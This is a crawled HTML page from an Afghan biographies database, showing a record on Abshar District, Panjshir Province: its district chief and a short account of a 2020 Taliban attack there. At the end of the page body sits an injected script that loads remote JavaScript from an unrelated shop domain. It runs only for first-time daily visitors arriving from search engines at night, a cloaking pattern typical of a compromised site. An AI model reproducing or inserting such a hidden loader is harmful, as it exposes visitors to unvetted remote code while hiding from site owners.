

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=4708&task=view&total=5017&start=59&Itemid=2
body_size: 3549
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 60 of 5236</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=15&task=view&total=5236&start=58&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=17&task=view&total=5236&start=60&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Abshar District Panjshir Province</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Abshar District Panjshir Province</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>District Chief and Background</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>Abshar District governor Abshar District Chief Panjshir Province:</strong><br />
	Mohammad Sahrab Sahrabi Suhrab Sohrabi (20200907, 20210808)<br />
	<br />
	<strong>Background:</strong></p>
<div class="entry-summary clearfix">
	<div class="views-field views-field-field-article-body-summary-1 full-html-text">
		<p>
			The Taliban launched an attack 07. Sep 2020 in the Shahr-e-Ghulghula area of Abshar district of Panjshir province, said Azmuddin Mirzayee, the head of Panjshir&#39;s provincial council.The area attacked is near Nuristan province and the Taliban have taken hostages, said Mirzayee.&nbsp; He said that the security forces and the local people have sieged the mosque and are trying to arrest the Taliban. Panjshir residents say that the Taliban possibly entered from Laghman and Nuristan provinces and first attacked a checkpoint in Qala Tari village.</p>
		<p>
			Qala Tari, a village of around 30 families, is in eastern Abshar district, Panjshir, and borders Laghman and Nuristan.</p>
	</div>
</div>
<p>
	&nbsp;</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2021-08-08</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2020-09-08</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5236&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=15&task=view&total=5236&start=58&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=17&task=view&total=5236&start=60&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5236&start=5235&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>